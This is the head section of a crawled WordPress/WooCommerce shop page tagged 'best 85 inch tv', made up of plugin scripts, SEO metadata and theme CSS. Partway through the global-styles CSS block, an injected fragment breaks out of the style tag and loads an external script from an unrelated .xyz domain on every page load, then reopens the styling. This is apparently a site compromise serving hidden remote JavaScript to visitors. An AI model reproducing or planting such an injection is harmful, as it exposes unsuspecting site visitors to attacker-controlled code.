

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/product-tag/best-85-inch-tv/
body_size: 21716
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/product-tag/best-85-inch-tv/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/product-tag/best-85-inch-tv/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fproduct-tag%2Fbest-85-inch-tv%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best 85 inch tv - Btcshop4u</title>
	<link rel="canonical" href="https://btcshop4u.com/product-tag/best-85-inch-tv/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best 85 inch tv Archives" />
	<meta property="og:url" content="https://btcshop4u.com/product-tag/best-85-inch-tv/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta property="og:image:width" content="439" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://btcshop4u.com/product-tag/best-85-inch-tv/","url":"https://btcshop4u.com/product-tag/best-85-inch-tv/","name":"best 85 inch tv - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/product-tag/best-85-inch-tv/#primaryimage"},"image":{"@id":"https://btcshop4u.com/product-tag/best-85-inch-tv/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED.jpg","breadcrumb":{"@id":"https://btcshop4u.com/product-tag/best-85-inch-tv/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/product-tag/best-85-inch-tv/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED.jpg","contentUrl":"https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED.jpg","width":500,"height":489},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/product-tag/best-85-inch-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"best 85 inch tv"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; best 85 inch tv Tag Feed" href="https://btcshop4u.com/product-tag/best-85-inch-tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
